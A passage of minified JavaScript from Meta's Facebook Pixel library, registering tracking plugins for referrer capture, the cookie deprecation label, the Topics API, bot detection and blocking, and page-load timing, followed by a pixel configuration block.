s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("3008484012811973", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("3008484012811973", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("3008484012811973", "IWLParameters", true);
fbq.set("iwlExtractors", "3008484012811973", []);
config.set("3008484012811973", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("3008484012811973", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("3008484012811973", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
